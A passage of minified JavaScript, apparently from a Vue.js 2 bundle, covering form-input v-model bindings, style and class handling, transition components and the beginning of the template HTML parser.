if("input"===C&&"checkbox"===i)QC(t,g,I);else if("input"===C&&"radio"===i)wC(t,g,I);else if("input"===C||"textarea"===C)RC(t,g,I);else{if(!z.isReservedTag(C))return mC(t,g,I),!1}return!0}function QC(t,e,n){var g=n&&n.number,I=uC(t,"value")||"null",C=uC(t,"true-value")||"true",i=uC(t,"false-value")||"false";rC(t,"checked","Array.isArray("+e+")?_i("+e+","+I+")>-1"+("true"===C?":("+e+")":":_q("+e+","+C+")")),sC(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+C+"):("+i+");if(Array.isArray($$a)){var $$v="+(g?"_n("+I+")":I)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+hC(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+hC(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+hC(e,"$$c")+"}",null,!0)}function wC(t,e,n){var g=n&&n.number,I=uC(t,"value")||"null";I=g?"_n("+I+")":I,rC(t,"checked","_q("+e+","+I+")"),sC(t,"change",hC(e,I),null,!0)}function xC(t,e,n){var g=n&&n.number,I='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(g?"_n(val)":"val")+"})",C="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",i="var $$selectedVal = "+I+";";i=i+" "+hC(e,C),sC(t,"change",i,null,!0)}function RC(t,e,n){var g=t.attrsMap.type,I=n||{},C=I.lazy,i=I.number,r=I.trim,a=!C&&"range"!==g,A=C?"change":"range"===g?XC:"input",o="$event.target.value";r&&(o="$event.target.value.trim()"),i&&(o="_n("+o+")");var c=hC(e,o);a&&(c="if($event.target.composing)return;"+c),rC(t,"value","("+e+")"),sC(t,A,c,null,!0),(r||i)&&sC(t,"blur","$forceUpdate()")}function kC(t){if(I(t[XC])){var e=nt?"change":"input";t[e]=[].concat(t[XC],t[e]||[]),delete t[XC]}I(t[WC])&&(t.change=[].concat(t[WC],t.change||[]),delete t[WC])}function NC(t,e,n){var g=yC;return function I(){var C=e.apply(null,arguments);null!==C&&UC(t,I,n,g)}}var YC=Ae&&!(it&&Number(it[1])<=53);function SC(t,e,n,g){if(YC){var I=jn,C=e;e=C._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=I||t.timeStamp<=0||t.target.ownerDocument!==document)return C.apply(this,arguments)}}yC.addEventListener(t,e,at?{capture:n,passive:g}:n)}function UC(t,e,n,g){(g||yC).removeEventListener(t,e._wrapper||e,n)}function HC(t,e){if(!g(t.data.on)||!g(e.data.on)){var n=e.data.on||{},I=t.data.on||{};yC=e.elm,kC(n),Ge(n,I,SC,UC,NC,e.context),yC=void 0}}var TC,LC={create:HC,update:HC};function EC(t,e){if(!g(t.data.domProps)||!g(e.data.domProps)){var n,C,i=e.elm,r=t.data.domProps||{},a=e.data.domProps||{};for(n in I(a.__ob__)&&(a=e.data.domProps=x({},a)),r)n in a||(i[n]="");for(n in a){if(C=a[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),C===r[n])continue;1===i.childNodes.length&&i.removeChild(i.childNodes[0])}if("value"===n&&"PROGRESS"!==i.tagName){i._value=C;var A=g(C)?"":String(C);DC(i,A)&&(i.value=A)}else if("innerHTML"===n&&rI(i.tagName)&&g(i.innerHTML)){TC=TC||document.createElement("div"),TC.innerHTML="<svg>"+C+"</svg>";var o=TC.firstChild;while(i.firstChild)i.removeChild(i.firstChild);while(o.firstChild)i.appendChild(o.firstChild)}else if(C!==r[n])try{i[n]=C}catch(_A){}}}}function DC(t,e){return!t.composing&&("OPTION"===t.tagName||zC(t,e)||OC(t,e))}function zC(t,e){var n=!0;try{n=document.activeElement!==t}catch(_A){}return n&&t.value!==e}function OC(t,e){var n=t.value,g=t._vModifiers;if(I(g)){if(g.number)return d(n)!==d(e);if(g.trim)return n.trim()!==e.trim()}return n!==e}var JC={create:EC,update:EC},MC=Z((function(t){var e={},n=/;(?![^(]*\))/g,g=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(g);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function PC(t){var e=KC(t.style);return t.staticStyle?x(t.staticStyle,e):e}function KC(t){return Array.isArray(t)?R(t):"string"===typeof t?MC(t):t}function jC(t,e){var n,g={};if(e){var I=t;while(I.componentInstance)I=I.componentInstance._vnode,I&&I.data&&(n=PC(I.data))&&x(g,n)}(n=PC(t.data))&&x(g,n);var C=t;while(C=C.parent)C.data&&(n=PC(C.data))&&x(g,n);return g}var _C,$C=/^--/,qC=/\s*!important$/,ti=function(t,e,n){if($C.test(e))t.style.setProperty(e,n);else if(qC.test(n))t.style.setProperty(X(e),n.replace(qC,""),"important");else{var g=ni(e);if(Array.isArray(n))for(var I=0,C=n.length;I<C;I++)t.style[g]=n[I];else t.style[g]=n}},ei=["Webkit","Moz","ms"],ni=Z((function(t){if(_C=_C||document.createElement("div").style,t=v(t),"filter"!==t&&t in _C)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<ei.length;n++){var g=ei[n]+e;if(g in _C)return g}}));function gi(t,e){var n=e.data,C=t.data;if(!(g(n.staticStyle)&&g(n.style)&&g(C.staticStyle)&&g(C.style))){var i,r,a=e.elm,A=C.staticStyle,o=C.normalizedStyle||C.style||{},c=A||o,s=KC(e.data.style)||{};e.data.normalizedStyle=I(s.__ob__)?x({},s):s;var l=jC(e,!0);for(r in c)g(l[r])&&ti(a,r,"");for(r in l)i=l[r],i!==c[r]&&ti(a,r,null==i?"":i)}}var Ii={create:gi,update:gi},Ci=/\s+/;function ii(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Ci).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function ri(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Ci).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" "+(t.getAttribute("class")||"")+" ",g=" "+e+" ";while(n.indexOf(g)>=0)n=n.replace(g," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function ai(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&x(e,Ai(t.name||"v")),x(e,t),e}return"string"===typeof t?Ai(t):void 0}}var Ai=Z((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),oi=$&&!gt,ci="transition",si="animation",li="transition",ui="transitionend",di="animation",pi="animationend";oi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(li="WebkitTransition",ui="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(di="WebkitAnimation",pi="webkitAnimationEnd"));var bi=$?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function mi(t){bi((function(){bi(t)}))}function hi(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),ii(t,e))}function Bi(t,e){t._transitionClasses&&h(t._transitionClasses,e),ri(t,e)}function fi(t,e,n){var g=Gi(t,e),I=g.type,C=g.timeout,i=g.propCount;if(!I)return n();var r=I===ci?ui:pi,a=0,A=function(){t.removeEventListener(r,o),n()},o=function(e){e.target===t&&++a>=i&&A()};setTimeout((function(){a<i&&A()}),C+1),t.addEventListener(r,o)}var Zi=/\b(transform|all)(,|$)/;function Gi(t,e){var n,g=window.getComputedStyle(t),I=(g[li+"Delay"]||"").split(", "),C=(g[li+"Duration"]||"").split(", "),i=vi(I,C),r=(g[di+"Delay"]||"").split(", "),a=(g[di+"Duration"]||"").split(", "),A=vi(r,a),o=0,c=0;e===ci?i>0&&(n=ci,o=i,c=C.length):e===si?A>0&&(n=si,o=A,c=a.length):(o=Math.max(i,A),n=o>0?i>A?ci:si:null,c=n?n===ci?C.length:a.length:0);var s=n===ci&&Zi.test(g[li+"Property"]);return{type:n,timeout:o,propCount:c,hasTransform:s}}function vi(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return Fi(e)+Fi(t[n])})))}function Fi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function yi(t,e){var n=t.elm;I(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var C=ai(t.data.transition);if(!g(C)&&!I(n._enterCb)&&1===n.nodeType){var i=C.css,r=C.type,A=C.enterClass,o=C.enterToClass,c=C.enterActiveClass,s=C.appearClass,l=C.appearToClass,u=C.appearActiveClass,p=C.beforeEnter,b=C.enter,m=C.afterEnter,h=C.enterCancelled,B=C.beforeAppear,f=C.appear,Z=C.afterAppear,G=C.appearCancelled,v=C.duration,F=Rn,y=Rn.$vnode;while(y&&y.parent)F=y.context,y=y.parent;var X=!F._isMounted||!t.isRootInsert;if(!X||f||""===f){var W=X&&s?s:A,V=X&&u?u:c,Q=X&&l?l:o,w=X&&B||p,x=X&&"function"===typeof f?f:b,R=X&&Z||m,k=X&&G||h,N=d(a(v)?v.enter:v);0;var Y=!1!==i&&!gt,S=Vi(x),U=n._enterCb=T((function(){Y&&(Bi(n,Q),Bi(n,V)),U.cancelled?(Y&&Bi(n,W),k&&k(n)):R&&R(n),n._enterCb=null}));t.data.show||ve(t,"insert",(function(){var e=n.parentNode,g=e&&e._pending&&e._pending[t.key];g&&g.tag===t.tag&&g.elm._leaveCb&&g.elm._leaveCb(),x&&x(n,U)})),w&&w(n),Y&&(hi(n,W),hi(n,V),mi((function(){Bi(n,W),U.cancelled||(hi(n,Q),S||(Wi(N)?setTimeout(U,N):fi(n,r,U)))}))),t.data.show&&(e&&e(),x&&x(n,U)),Y||S||U()}}}function Xi(t,e){var n=t.elm;I(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var C=ai(t.data.transition);if(g(C)||1!==n.nodeType)return e();if(!I(n._leaveCb)){var i=C.css,r=C.type,A=C.leaveClass,o=C.leaveToClass,c=C.leaveActiveClass,s=C.beforeLeave,l=C.leave,u=C.afterLeave,p=C.leaveCancelled,b=C.delayLeave,m=C.duration,h=!1!==i&&!gt,B=Vi(l),f=d(a(m)?m.leave:m);0;var Z=n._leaveCb=T((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),h&&(Bi(n,o),Bi(n,c)),Z.cancelled?(h&&Bi(n,A),p&&p(n)):(e(),u&&u(n)),n._leaveCb=null}));b?b(G):G()}function G(){Z.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),s&&s(n),h&&(hi(n,A),hi(n,c),mi((function(){Bi(n,A),Z.cancelled||(hi(n,o),B||(Wi(f)?setTimeout(Z,f):fi(n,r,Z)))}))),l&&l(n,Z),h||B||Z())}}function Wi(t){return"number"===typeof t&&!isNaN(t)}function Vi(t){if(g(t))return!1;var e=t.fns;return I(e)?Vi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Qi(t,e){!0!==e.data.show&&yi(e)}var wi=$?{create:Qi,activate:Qi,remove:function(t,e){!0!==t.data.show?Xi(t,e):e()}}:{},xi=[MI,eC,LC,JC,Ii,wi],Ri=xi.concat(DI),ki=NI({nodeOps:XI,modules:Ri});gt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Ei(t,"input")}));var Ni={inserted:function(t,e,n,g){"select"===n.tag?(g.elm&&!g.elm._vOptions?ve(n,"postpatch",(function(){Ni.componentUpdated(t,e,n)})):Yi(t,e,n.context),t._vOptions=[].map.call(t.options,Hi)):("textarea"===n.tag||lI(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ti),t.addEventListener("compositionend",Li),t.addEventListener("change",Li),gt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Yi(t,e,n.context);var g=t._vOptions,I=t._vOptions=[].map.call(t.options,Hi);if(I.some((function(t,e){return!U(t,g[e])}))){var C=t.multiple?e.value.some((function(t){return Ui(t,I)})):e.value!==e.oldValue&&Ui(e.value,I);C&&Ei(t,"change")}}}};function Yi(t,e,n){Si(t,e,n),(nt||It)&&setTimeout((function(){Si(t,e,n)}),0)}function Si(t,e,n){var g=e.value,I=t.multiple;if(!I||Array.isArray(g)){for(var C,i,r=0,a=t.options.length;r<a;r++)if(i=t.options[r],I)C=H(g,Hi(i))>-1,i.selected!==C&&(i.selected=C);else if(U(Hi(i),g))return void(t.selectedIndex!==r&&(t.selectedIndex=r));I||(t.selectedIndex=-1)}}function Ui(t,e){return e.every((function(e){return!U(e,t)}))}function Hi(t){return"_value"in t?t._value:t.value}function Ti(t){t.target.composing=!0}function Li(t){t.target.composing&&(t.target.composing=!1,Ei(t.target,"input"))}function Ei(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Di(t){return!t.componentInstance||t.data&&t.data.transition?t:Di(t.componentInstance._vnode)}var zi={bind:function(t,e,n){var g=e.value;n=Di(n);var I=n.data&&n.data.transition,C=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;g&&I?(n.data.show=!0,yi(n,(function(){t.style.display=C}))):t.style.display=g?C:"none"},update:function(t,e,n){var g=e.value,I=e.oldValue;if(!g!==!I){n=Di(n);var C=n.data&&n.data.transition;C?(n.data.show=!0,g?yi(n,(function(){t.style.display=t.__vOriginalDisplay})):Xi(n,(function(){t.style.display="none"}))):t.style.display=g?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,g,I){I||(t.style.display=t.__vOriginalDisplay)}},Oi={model:Ni,show:zi},Ji={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Mi(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Mi(yn(e.children)):t}function Pi(t){var e={},n=t.$options;for(var g in n.propsData)e[g]=t[g];var I=n._parentListeners;for(var C in I)e[v(C)]=I[C];return e}function Ki(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function ji(t){while(t=t.parent)if(t.data.transition)return!0}function _i(t,e){return e.key===t.key&&e.tag===t.tag}var $i=function(t){return t.tag||Ye(t)},qi=function(t){return"show"===t.name},tr={name:"transition",props:Ji,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter($i),n.length)){0;var g=this.mode;0;var I=n[0];if(ji(this.$vnode))return I;var C=Mi(I);if(!C)return I;if(this._leaving)return Ki(t,I);var i="__transition-"+this._uid+"-";C.key=null==C.key?C.isComment?i+"comment":i+C.tag:r(C.key)?0===String(C.key).indexOf(i)?C.key:i+C.key:C.key;var a=(C.data||(C.data={})).transition=Pi(this),A=this._vnode,o=Mi(A);if(C.data.directives&&C.data.directives.some(qi)&&(C.data.show=!0),o&&o.data&&!_i(C,o)&&!Ye(o)&&(!o.componentInstance||!o.componentInstance._vnode.isComment)){var c=o.data.transition=x({},a);if("out-in"===g)return this._leaving=!0,ve(c,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Ki(t,I);if("in-out"===g){if(Ye(C))return A;var s,l=function(){s()};ve(a,"afterEnter",l),ve(a,"enterCancelled",l),ve(c,"delayLeave",(function(t){s=t}))}}return I}}},er=x({tag:String,moveClass:String},Ji);delete er.mode;var nr={props:er,beforeMount:function(){var t=this,e=this._update;this._update=function(n,g){var I=kn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,I(),e.call(t,n,g)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),g=this.prevChildren=this.children,I=this.$slots.default||[],C=this.children=[],i=Pi(this),r=0;r<I.length;r++){var a=I[r];if(a.tag)if(null!=a.key&&0!==String(a.key).indexOf("__vlist"))C.push(a),n[a.key]=a,(a.data||(a.data={})).transition=i;else;}if(g){for(var A=[],o=[],c=0;c<g.length;c++){var s=g[c];s.data.transition=i,s.data.pos=s.elm.getBoundingClientRect(),n[s.key]?A.push(s):o.push(s)}this.kept=t(e,null,A),this.removed=o}return t(e,null,C)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(gr),t.forEach(Ir),t.forEach(Cr),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,g=n.style;hi(n,e),g.transform=g.WebkitTransform=g.transitionDuration="",n.addEventListener(ui,n._moveCb=function t(g){g&&g.target!==n||g&&!/transform$/.test(g.propertyName)||(n.removeEventListener(ui,t),n._moveCb=null,Bi(n,e))})}})))},methods:{hasMove:function(t,e){if(!oi)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){ri(n,t)})),ii(n,e),n.style.display="none",this.$el.appendChild(n);var g=Gi(n);return this.$el.removeChild(n),this._hasMove=g.hasTransform}}};function gr(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Ir(t){t.data.newPos=t.elm.getBoundingClientRect()}function Cr(t){var e=t.data.pos,n=t.data.newPos,g=e.left-n.left,I=e.top-n.top;if(g||I){t.data.moved=!0;var C=t.elm.style;C.transform=C.WebkitTransform="translate("+g+"px,"+I+"px)",C.transitionDuration="0s"}}var ir={Transition:tr,TransitionGroup:nr};yg.config.mustUseProp=Dg,yg.config.isReservedTag=AI,yg.config.isReservedAttr=Lg,yg.config.getTagNamespace=oI,yg.config.isUnknownElement=sI,x(yg.options.directives,Oi),x(yg.options.components,ir),yg.prototype.__patch__=$?ki:k,yg.prototype.$mount=function(t,e){return t=t&&$?uI(t):void 0,Sn(this,t,e)},$&&setTimeout((function(){z.devtools&&ct&&ct.emit("init",yg)}),0);var rr=/\{\{((?:.|\r?\n)+?)\}\}/g,ar=/[-.*+?^${}()|[\]\/\\]/g,Ar=Z((function(t){var e=t[0].replace(ar,"\\$&"),n=t[1].replace(ar,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}));function or(t,e){var n=e?Ar(e):rr;if(n.test(t)){var g,I,C,i=[],r=[],a=n.lastIndex=0;while(g=n.exec(t)){I=g.index,I>a&&(r.push(C=t.slice(a,I)),i.push(JSON.stringify(C)));var A=gC(g[1].trim());i.push("_s("+A+")"),r.push({"@binding":A}),a=I+g[0].length}return a<t.length&&(r.push(C=t.slice(a)),i.push(JSON.stringify(C))),{expression:i.join("+"),tokens:r}}}function cr(t,e){e.warn;var n=dC(t,"class");n&&(t.staticClass=JSON.stringify(n));var g=uC(t,"class",!1);g&&(t.classBinding=g)}function sr(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}var lr={staticKeys:["staticClass"],transformNode:cr,genData:sr};function ur(t,e){e.warn;var n=dC(t,"style");n&&(t.staticStyle=JSON.stringify(MC(n)));var g=uC(t,"style",!1);g&&(t.styleBinding=g)}function dr(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}var pr,br={staticKeys:["staticStyle"],transformNode:ur,genData:dr},mr={decode:function(t){return pr=pr||document.createElement("div"),pr.innerHTML=t,pr.textContent}},hr=p("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Br=p("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),fr=p("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Zr=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Gr=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,vr="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+O.source+"]*",Fr="((?:"+vr+"\\:)?"+vr+")",yr=new RegExp("^<"+Fr),Xr=/^\s*(\/?)>/,Wr=new RegExp("^<\\/"+Fr+"[^>]*>"),Vr=/^<!DOCTYPE [^>]+>/i,Qr=/^<!\--/,wr=/^<!\[/,xr=p("script,style,textarea",!0),Rr={},kr={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Nr=/&(?:lt|gt|quot|amp|#39);/g,Yr=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Sr=p("pre,textarea",!0),Ur=function(t,e){return t&&Sr(t)&&"\n"===e[0]};function Hr(t,e){var n=e?Yr:Nr;return t.replace(n,(function(t){return kr[t]}))}function Tr(t,e){var n,g,I=[],C=e.expectHTML,i=e.isUnaryTag||N,r=e.canBeLeftOpenTag||N,a=0;while(t){if(n=t,g&&xr(g)){var A=0,o=g.toLowerCase(),c=Rr[o]||(Rr[o]=new RegExp("([\\s\\S]*?)(</"+o+"[^>]*>)","i")),s=t.replace(c,(function(t,n,g){return A=g.length,xr(o)||"noscript"===o||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ur(o,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));a+=t.length-s.length,t=s,y(o,a-A,a)}else{var l=t.indexOf("<");if(0===l){if(Qr.test(t)){var u=t.indexOf("--\x3e");if(u>=0){e.shouldKeepComment&&e.comment(t.substring(4,u),a,a+u+3),G(u+3);continue}}if(wr.test(t)){var d=t.indexOf("]>");if(d>=0){G(d+2);continue}}var p=t.match(Vr);if(p){G(p[0].length);continue}var b=t.match(Wr);if(b){var m=a;G(b[0].length),y(b[1],m,a);continue}var h=v();if(h){F(h),Ur(h.tagName,t)&&G(1);continue}}var B=void 0,f=void 0,Z=void 0;if(l>=0){f=t.slice(l);while(!Wr.test(f)&&!yr.test(f)&&!Qr.test(f)&&!wr.test(f)){if(Z=f.indexOf("<",1),Z<0)break;l+=Z,f=t.slice(l)}B=t.substring(0,l)}l<0&&(B=t),B&&G(B.length),e.chars&&B&&e.chars(B,a-B.length,a)}if(t===n){e.chars&&e.chars(t);break}}function G(e){a+=e,t=t.substring(e)}function v(){var e=t.match(yr);if(e){var n,g,I={tagName:e[1],attrs:[],start:a};G(e[0].length);while(!(n=t.match(Xr))&&(g=t.match(Gr)||t.match(Zr)))g.start=a,G(g[0].length),g.end=a,I.attrs.push(g);if(n)return I.unarySlash=n[1],G(n[0].length),I.end=a,I}}function F(t){var n=t.tagName,a=t.unarySlash;C&&("p"===g&&fr(n)&&y(g),r(n)&&g===n&&y(n));for(var A=i(n)||!!a,o=t.attrs.length,c=new Array(o),s=0;s<o;s++){var l=t.attrs[s],u=l[3]||l[4]||l[5]||"",d="a"===n&&"href"===l[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;c[s]={name:l[1],value:Hr(u,d)}}A||(I.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:c,start:t.start,end:t.end}),g=n),e.start&&e.start(n,c,A,t.start,t.end)}function y(t,n,C){var i,r;if(null==n&&(n=a),null==C&&(C=a),t){for(r=t.toLowerCase(),i=I.length-1;i>=0;i--)if(I[i].lowerCasedTag===r)break}else i=0;if(i>=0){for(var A=I.length-1;A>=i;A--)e.end&&e.end(I[A].tag,n,C);I.length=i,g=i&&I[i-1].tag}else"br"===r?e.start&&e.start(t,[],!0,n,C):"p"===r&&(e.start&&e.start(t,[],!1,n,C),e.end&&e.end(t,n,C))}y()}var Lr,Er,Dr,zr,Or,Jr,Mr,Pr,Kr=/^@|^v-on:/,jr=/^v-|^@|^:|^#/,_r=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,$r=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,qr=/^\(|\)$/g,ta=/^\[.*\]$/,ea=/:(.*)$/,na=/^:|^\.|^v-bind:/,ga=/\.[^.\]]+(?=[^\]]*$)/g,Ia=/^v-slot(:|$)|^#/,Ca=/[\r\n]/,ia=/[ \f\t\r\n]+/g,ra=Z(mr.decode),aa="_empty_";function Aa(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:Qa(e),rawAttrsMap:{},parent:n,children:[]}}function oa(t,e){Lr=e.warn||CC,Jr=e.isPreTag||N,Mr=e.mustUseProp||N,Pr=e.getTagNamespace||N;var n=e.isReservedTag||N;(function(t){return!(!(t.component||t.attrsMap[":is"]||t.attrsMap["v-bind:is"])&&(t.attrsMap.is?n(t.attrsMap.is):n(t.tag)))}),Dr=iC(e.modules,"transformNode"),zr=iC(e.modules,"preTransformNode"),Or=iC(e.modules,"postTransformNode"),Er=e.delimiters;var g,I,C=[],i=!1!==e.preserveWhitespace,r=e.whitespace,a=!1,A=!1;function o(t){if(c(t),a||t.processed||(t=la(t,e)),C.length||t===g||g.if&&(t.elseif||t.else)&&fa(g,{exp:t.elseif,block:t}),I&&!t.forbidden)if(t.elseif||t.else)ha(t,I);else{if(t.slotScope){var n=t.slotTarget||'"default"';(I.scopedSlots||(I.scopedSlots={}))[n]=t}I.children.push(t),t.parent=I}t.children=t.children.filter((function(t){return!t.slotScope})),c(t),t.pre&&(a=!1),Jr(t.tag)&&(A=!1);for(var i=0;i<Or.length;i++)Or[i](t,e)}function c(t){var e;if(!A)while((e=t.children[t.children.length-1])&&3===e.type&&" "===e.text)t.children.pop()}return Tr(t,{warn:Lr,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,i,r,c){var s=I&&I.ns||Pr(t);nt&&"svg"===s&&(n=Na(n));var l=Aa(t,n,I);s&&(l.ns=s),xa(l)&&!ot()&&(l.forbidden=!0);for(var u=0;u<zr.length;u++)l=zr[u](l,e)||l;a||(ca(l),l.pre&&(a=!0)),Jr(l.tag)&&(A=!0),a?sa(l):l.processed||(pa(l),ma(l),Za(l)),g||(g=l),i?o(l):(I=l,C.push(l))},end:function(t,e,n){var g=C[C.length-1];C.length-=1,I=C[C.length-1],o(g)},chars:function(t,e,n){if(I&&(!nt||"textarea"!==I.tag||I.attrsMap.placeholder!==t)){var g,C,o=I.children;if(t=A||t.trim()?wa(I)?t:ra(t):o.length?r?"condense"===r&&Ca.test(t)?"":" ":i?" ":"":"",t)A||"condense"!==r||(t=t.replace(ia," ")),!a&&" "!==t&&(g=or(t,Er))?C={type:2,expression:g.expression,tokens:g.tokens,text:t}:" "===t&&o.length&&" "===o[o.length-1].text||(C={type:3,text:t}),C&&o.push(C)}},comment:function(t,e,n){if(I){var g={type:3,text:t,isComment:!0};0,I.children.push(g)}}}),g}function ca(t){null!=dC(t,"v-pre")&&(t.pre=!0)}function sa(t){var e=t.attrsList,n=e.length;if(n)for(var g=t.attrs=new Array(n),I=0;I<n;I++)g[I]={name:e[I].name,value:JSON.stringify(e[I].value)},null!=e[I].start&&(g[I].start=e[I].start,g[I].end=e[I].end);else t.pre||(t.plain=!0)}function la(t,e){ua(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,da(t),Ga(t),Fa(t),ya(t);for(var n=0;n<Dr.length;n++)t=Dr[n](t,e)||t;return Xa(t),t}function ua(t){var e=uC(t,"key");e&&(t.key=e)}function da(t){var e=uC(t,"ref");e&&(t.ref=e,t.refInFor=Wa(t))}function pa(t){var e;if(e=dC(t,"v-for")){var n=ba(e);n&&x(t,n)}}function ba(t){var e=t.match(_r);if(e){var n={};n.for=e[2].trim();var g=e[1].trim().replace(qr,""),I=g.match($r);return I?(n.alias=g.replace($r,"").trim(),n.iterator1=I[1].trim(),I[2]&&(n.iterator2=I[2].trim())):n.alias=g,n}}function ma(t){var e=dC(t,"v-if");if(e)t.if=e,fa(t,{exp:e,block:t});else{null!=dC(t,"v-else")&&(t.else=!0);var n=dC(t,"v-else-if");n&&(t.elseif=n)}}function ha(t,e){var n=Ba(e.children);n&&n.if&&fa(n,{exp:t.elseif,block:t})}function Ba(t){var e=t.length;while(e--){if(1===t[e].type)return t[e];t.pop()}}function fa(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Za(t){var e=dC(t,"v-once");null!=e&&(t.once=!0)}function Ga(t){var e;"template"===t.tag?(e=dC(t,"scope"),t.slotScope=e||dC(t,"slot-scope")):(e=dC(t,"slot-scope"))&&(t.slotScope=e);var n=uC(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||aC(t,"slot",n,lC(t,"slot"))),"template"===t.tag){var g=pC(t,Ia);if(g){0;var I=va(g),C=I.name,i=I.dynamic;t.slotTarget=C,t.slotTargetDynamic=i,t.slotScope=g.value||aa}}else{var r=pC(t,Ia);if(r){0;var 